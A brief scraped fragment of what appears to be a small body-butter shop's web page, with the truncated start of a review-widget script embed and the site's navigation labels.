
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Lar
Body Butters
About Us
Contact
Blog
Lealda